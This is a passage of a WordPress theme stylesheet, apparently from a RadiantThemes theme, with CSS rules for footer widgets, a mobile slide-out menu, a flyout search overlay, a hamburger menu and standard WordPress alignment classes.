.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar {
  margin-top: 10px;
  margin-bottom: 20px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table {
  width: 100%;
  table-layout: fixed;
  border: 1px rgba(0, 0, 0, 0.2) solid;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr {
  background-color: initial;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr th,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr td {
  padding: 4px !important;
  border: 1px rgba(0, 0, 0, 0.2) solid;
  text-align: center;
  font-weight: 400;
  font-size: 80%;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr th a,
.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar .calendar_wrap table tr td a {
  color: inherit;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_calendar caption {
  color: rgba(255, 255, 255, 0.8);
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=email], .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=search], .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=text], .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget select {
  width: 100%;
  height: 40px;
  margin-bottom: 12px;
  padding-left: 12px;
  padding-right: 12px;
  background-color: rgba(0, 0, 0, 0.4);
  border: 1px rgba(255, 255, 255, 0.15) solid;
  font-size: 14px;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=submit], .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget input[type=button], .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget button[type=submit], .wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget button[type=button] {
  width: auto;
  height: auto;
  padding: 4px 20px 5px 20px;
  border: none;
  border-radius: 3px;
  font-weight: 700;
  color: #fff;
  line-height: 30px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_search form.search-form {
  position: relative;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_search form.search-form button[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_text .wp-caption {
  display: block;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_text img {
  margin-bottom: 10px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget .tagcloud a {
  margin-right: 10px;
  margin-bottom: 5px;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget {
  padding: 18px 20px 20px 20px;
  background-color: #333234;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget h4 {
  font-size: 18px;
  color: #fff;
  line-height: 26px;
}

.wraper_footer.style-default .wraper_footer_main .footer_main .footer_main_item .widget.widget_radianttheme_call_to_action_widget a {
  padding: 5px 20px 5px 20px;
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 0px;
  color: #fff;
}

.wraper_footer.style-default .wraper_footer_copyright > .container {
  padding-top: 35px;
  padding-bottom: 20px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item {
  margin-bottom: 15px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item p {
  margin-bottom: 20px;
  font-weight: 400;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  line-height: 26px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu {
  margin-bottom: 20px;
  font-size: 0;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li {
  display: inline-block;
  vertical-align: top;
  margin-right: 25px;
  font-weight: 400;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.5);
  line-height: 26px;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li:last-child,
.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li:only-child {
  margin-right: 0;
}

.wraper_footer.style-default .wraper_footer_copyright .footer_copyright .footer_copyright_item ul.menu li a {
  color: inherit;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Footer Style Custom
--------------------------------------------------------------*/

.wraper_footer.custom-footer.footer-custom-stucking-mode {
  position: fixed;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
}

/* MOBILE MENU - SIDR */

#mobile-menu {
  right: -100%;
  width: 100%;
  max-width: 270px;
  background-color: #fff;
}

.mobile-menu-close {
  padding: 20px 15px 8px 15px;
  text-align: right;
  cursor: pointer;
}

.mobile-menu-close i {
  font-size: 20px;
  color: #fff;
  line-height: 1;
}

.mobile-menu-close .ti-close {
  font-size: 20px;
  color: #ffffff;
  line-height: 1;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
  position: relative;
  width: 100%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  position: relative;
  display: block;
  width: auto;
  height: auto;
  padding: 10px 22px 10px 15px;
  border-bottom: 1px rgba(106, 124, 146, 0.10) solid;
  color: inherit;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children a {
  padding-right: 50px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  cursor: pointer;
  text-align: center;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu:before {
  content: "+";
  font-size: 125%;
  line-height: 47px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before {
  content: "-";
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a {
  padding-left: 30px;
  font-size: 90%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
  padding-left: 45px;
  font-size: 85%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
  padding-left: 65px;
  font-size: 80%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
  padding-left: 80px;
  font-size: 75%;
}

/* MOBILE MENU - SIDR - RADIANTTHEMES MEGA MENU */

.sidr .rt-sub-menu,
.sidr .rt-mega-menu {
  position: static;
  width: 100%;
  opacity: 1 !important;
  visibility: visible !important;
  background-color: transparent;
  box-shadow: initial;
  transform: translate(0, 0) !important;
  -webkit-transform: translate(0, 0) !important;
}

.sidr .rt-sub-menu {
  background-color: transparent;
}

.sidr .rt-sub-menu > li {
  width: 100%;
  float: left;
}

.sidr .rt-mega-menu > .rt-sub-menu {
  display: block;
  opacity: 1;
  visibility: visible;
  background-color: transparent;
}

.sidr .rt-mega-menu > .rt-mega-menu-row > .rt-mega-menu-col {
  display: block;
}

.sidr .rt-mega-menu > ul > .menu-item {
  border-bottom: 1px rgba(0, 0, 0, 0.075) solid;
}

.sidr .rt-mega-menu .rt-megamenu-widget {
  padding: 15px 22px 10px 15px;
}

.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 6px;
  font-weight: 700;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 0;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li {
  margin-left: -15px;
  margin-right: -15px;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li a {
  display: block;
  padding: 10px 15px 10px 15px;
  border-bottom: 1px rgba(0, 0, 0, 0.075) solid;
  color: inherit;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li:last-child a,
.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li:only-child a {
  padding-bottom: 0;
  border-bottom: none;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {

  /* MOBILE MENU - SIDR */
  #mobile-menu {
	max-width: 350px;
  }
}

/* TABLET PROTRAIT PART */

/* SMART PHONE LANDSCAPE PART */

/* SMART PHONE PROTRAIT PART */

/*--------------------------------------------------------------
# Search Bar
--------------------------------------------------------------*/

.wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line {
  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.wraper_flyout_search > .table > .table-cell > .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.wraper_flyout_search > .table > .table-cell .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row input[type=search] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row button[type=submit] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}

.wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-bar .form-row button[type=submit] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}

body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}

/*--------------------------------------------------------------
# Hamburger Menu
--------------------------------------------------------------*/

#hamburger-menu {
  width: 100%;
}

body.hamburger-menu-open #hamburger-menu {
  box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
}

.hamburger-menu {
  position: relative;
  padding-right: 100px;
}

.hamburger-menu .hamburger-menu-close {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  width: 100px;
  padding: 20px;
  border-left: 1px rgba(0, 0, 0, 0.12) solid;
  text-align: center;
}

.hamburger-menu .hamburger-menu-close > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: top;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 40px;
  height: 40px;
  cursor: pointer;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines:hover {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span:nth-child(1) {
  top: 0;
  bottom: 0;
  left: 50%;
  width: 2px;
  margin-left: -1px;
}

.hamburger-menu .hamburger-menu-close > .table > .table-cell .hamburger-menu-close-lines > span:nth-child(2) {
  top: 50%;
  left: 0;
  right: 0;
  height: 2px;
  margin-top: -1px;
}

.hamburger-menu .hamburger-menu-main {
  padding: 60px 60px 60px 60px;
}

.hamburger-menu .hamburger-menu-main .widget {
  margin-bottom: 50px;
}

.hamburger-menu .hamburger-menu-main .widget:last-child,
.hamburger-menu .hamburger-menu-main .widget:only-child {
  margin-bottom: 0;
}

.hamburger-menu .hamburger-menu-main .widget-title {
  margin-bottom: 30px;
  text-transform: uppercase;
  font-size: 20px;
  color: #252525;
  line-height: 28px;
  letter-spacing: -0.5px;
}

.hamburger-menu .hamburger-menu-main .widget-title a {
  color: inherit;
}

.hamburger-menu .hamburger-menu-main p {
  margin-bottom: 15px;
  font-weight: 400;
  font-size: 16px;
  color: #636363;
  line-height: 30px;
}

.hamburger-menu .hamburger-menu-main p strong {
  font-weight: 500;
}

.hamburger-menu .hamburger-menu-main .textwidget > *:last-child {
  margin-bottom: 0 !important;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu {
  width: 100%;
  margin-top: 20px;
  margin-bottom: 30px;
  text-align: center !important;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li {
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 28px;
  color: #0c121f;
  line-height: 35px;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li a {
  color: inherit;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li a:after {
  content: ".";
  color: #b2b2b2;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children > a > .radiantthemes-open-submenu {
  margin-left: 10px;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open > a > .radiantthemes-open-submenu {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li ul {
  margin-top: 10px;
}

.hamburger-menu .hamburger-menu-main .widget_nav_menu ul li ul li {
  font-size: 25px;
  line-height: 30px;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul {
  margin-bottom: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul:after,
.hamburger-menu .hamburger-menu-main .widget_pages ul:after,
.hamburger-menu .hamburger-menu-main .widget_archive ul:after,
.hamburger-menu .hamburger-menu-main .widget_meta ul:after,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul:after,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul:after,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul:after,
.hamburger-menu .hamburger-menu-main .widget_rss ul:after {
  content: " ";
  display: block;
  clear: both;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li,
.hamburger-menu .hamburger-menu-main .widget_pages ul li,
.hamburger-menu .hamburger-menu-main .widget_archive ul li,
.hamburger-menu .hamburger-menu-main .widget_meta ul li,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li,
.hamburger-menu .hamburger-menu-main .widget_rss ul li {
  clear: both;
  padding-top: 12px;
  padding-bottom: 12px;
  border-bottom: 1px rgba(0, 0, 0, 0.1) solid;
  font-weight: 400;
  font-size: 15px;
  color: #0c121f;
  line-height: 26px;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_pages ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_archive ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_meta ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_rss ul li:last-child {
  border-bottom: none;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li a,
.hamburger-menu .hamburger-menu-main .widget_pages ul li a,
.hamburger-menu .hamburger-menu-main .widget_archive ul li a,
.hamburger-menu .hamburger-menu-main .widget_meta ul li a,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li a,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li a,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li a,
.hamburger-menu .hamburger-menu-main .widget_rss ul li a {
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.hamburger-menu .hamburger-menu-main .widget_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_pages ul li ul,
.hamburger-menu .hamburger-menu-main .widget_archive ul li ul,
.hamburger-menu .hamburger-menu-main .widget_meta ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li ul,
.hamburger-menu .hamburger-menu-main .widget_recent_comments ul li ul,
.hamburger-menu .hamburger-menu-main .widget_product_categories ul li ul,
.hamburger-menu .hamburger-menu-main .widget_rss ul li ul {
  margin-top: 10px;
  margin-bottom: 0;
  margin-left: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li .post-date {
  display: block;
  position: relative;
  margin-top: 6px;
  padding-left: 22px;
  font-weight: 500;
  font-size: 85%;
  color: rgba(0, 0, 0, 0.7);
}

.hamburger-menu .hamburger-menu-main .widget_recent_entries ul li .post-date:before {
  position: absolute;
  top: 0;
  left: 0px;
  z-index: 0;
  content: "\f017";
  font-family: 'FontAwesome';
}

.hamburger-menu .hamburger-menu-main .widget_rss ul li .rss-date,
.hamburger-menu .hamburger-menu-main .widget_rss ul li .rssSummary,
.hamburger-menu .hamburger-menu-main .widget_rss ul li cite {
  color: rgba(255, 255, 255, 0.6);
}

.hamburger-menu .hamburger-menu-main .widget_calendar {
  margin-top: 10px;
  margin-bottom: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table {
  width: 100%;
  table-layout: fixed;
  border: 1px rgba(0, 0, 0, 0.2) solid;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr {
  background-color: initial;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr th,
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr td {
  padding: 4px !important;
  border: 1px rgba(0, 0, 0, 0.2) solid;
  text-align: center;
  font-weight: 400;
  font-size: 80%;
  color: #fff;
}

.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr th a,
.hamburger-menu .hamburger-menu-main .widget_calendar .calendar_wrap table tr td a {
  color: inherit;
}

.hamburger-menu .hamburger-menu-main .widget_calendar caption {
  color: rgba(0, 0, 0, 0.8);
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li {
  position: relative;
  margin-bottom: 15px;
  padding: 0px 0px 0px 30px;
  border-bottom: none;
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li:before {
  position: absolute;
  top: 1px;
  left: 0;
  z-index: 0;
  content: "\f099";
  font-family: "FontAwesome";
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li .tweet {
  margin-bottom: 0;
}

.hamburger-menu .hamburger-menu-main .rt-twitter-box ul li .interact {
  display: none;
}

.hamburger-menu .hamburger-menu-main input[type=text], .hamburger-menu .hamburger-menu-main input[type=email], .hamburger-menu .hamburger-menu-main input[type=search], .hamburger-menu .hamburger-menu-main select {
  width: 100%;
  height: 60px;
  margin-bottom: 12px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #f7f9f9;
  border: none;
  border-radius: 35px;
  font-weight: 300;
  font-size: 16px;
  color: #0c121f;
  line-height: 26px;
}

.hamburger-menu .hamburger-menu-main input[type=submit], .hamburger-menu .hamburger-menu-main input[type=button], .hamburger-menu .hamburger-menu-main button[type=submit], .hamburger-menu .hamburger-menu-main button[type=button] {
  height: 60px;
  padding: 10px 25px 10px 25px;
  border: none;
  border-radius: 35px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 15px;
  color: #0c121f;
  line-height: 26px;
}

.hamburger-menu .hamburger-menu-main .widget_search form.search-form {
  position: relative;
}

.hamburger-menu .hamburger-menu-main .widget_search form.search-form > label {
  width: 100%;
}

.hamburger-menu .hamburger-menu-main .widget_search form.search-form button[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #f7f9f9;
}

.hamburger-menu .hamburger-menu-main .widget_text .wp-caption {
  display: block;
}

.hamburger-menu .hamburger-menu-main .widget_text img {
  margin-bottom: 10px;
}

.hamburger-menu .hamburger-menu-main .tagcloud a {
  margin-right: 10px;
  margin-bottom: 5px;
  color: #fff;
}

.hamburger-menu .hamburger-menu-main ul.contact li {
  position: relative;
  margin-bottom: 10px;
  padding-left: 28px;
  font-weight: 400;
  font-size: 15px;
  color: #0c121f;
  line-height: 26px;
}

.hamburger-menu .hamburger-menu-main ul.contact li strong {
  text-transform: uppercase;
  font-weight: 600;
}

.hamburger-menu .hamburger-menu-main ul.contact li:before {
  position: absolute;
  top: 0;
  z-index: 0;
  font-family: "FontAwesome";
}

.hamburger-menu .hamburger-menu-main ul.contact li.email:before {
  left: 0px;
  content: "\f0e0";
}

.hamburger-menu .hamburger-menu-main ul.contact li.address:before {
  left: 3px;
  content: "\f041";
}

.hamburger-menu .hamburger-menu-main ul.contact li.phone:before {
  left: 0px;
  content: "\f095";
}

.hamburger-menu .hamburger-menu-main ul.social {
  font-size: 0;
}

.hamburger-menu .hamburger-menu-main ul.social li {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  margin-bottom: 10px;
}

.hamburger-menu .hamburger-menu-main ul.social li a {
  display: block;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.3);
  line-height: 1;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.hamburger-menu .hamburger-menu-main ul.social li a:hover {
  color: #333;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li {
  min-height: 85px;
  margin-bottom: 30px;
  padding-left: 100px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li:last-child,
.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li:only-child {
  margin-bottom: 0;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li img {
  position: absolute;
  top: 5px;
  width: 80px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li .title {
  margin-bottom: 0;
  font-size: 16px;
  color: #252525;
  line-height: 25px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li .date {
  margin-top: 6px;
  margin-bottom: 0;
  font-size: 14px;
  color: #bbc7cd;
  line-height: 20px;
}

.hamburger-menu .hamburger-menu-main .widget_radiant_recent_posts_widget ul li a {
  color: inherit;
}

/*--------------------------------------------------------------
# WordPress Fix
--------------------------------------------------------------*/

.widget-area > .widget > *:last-child {
  margin-bottom: 45px !important;
}

#page {
  word-wrap: break-word;
}

img.alignright,
figure.alignright {
  float: right;
  margin: 0px 0px 25px 30px;
}


img.alignleft,
figure.alignleft {
  float: left;
  margin: 0px 30px 25px 0px;
}


img.aligncenter,
figure.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignright {
  float: right;
}

.alignleft {
  float: left;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.screen-reader-text {
  display: none;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 4px 5px 20px 5px;
}

.comment-list .comment.bypostauthor {
  list-style: none;
}

.edit-link {
  display: none;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 999;
